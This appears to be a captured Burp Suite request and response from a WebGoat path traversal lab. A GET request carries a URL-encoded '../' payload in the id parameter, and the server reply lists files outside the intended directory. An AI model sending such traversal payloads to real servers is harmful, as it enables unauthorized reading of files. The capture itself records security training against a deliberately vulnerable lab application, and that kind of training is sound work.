 Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2fpath-traversal-secre HTTP/1.1
2 Host: 192.168.137.42:8081
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
10 Connection: keep-alive
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=path-traversal-secre.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 289
9 Date: Mon, 11 Nov 2024 08:39:52 GMT
10
11 /home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../info.txt,/home/webgoat/.webgoat-
8.2.2/PathTraversal/cats/../testtest0,/home/webgoat/.webgoat-8.2.2/PathTraversal/ca
ts/../cats,/home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../test0,/home/webgoat/.
webgoat-8.2.2/PathTraversal/cats/../test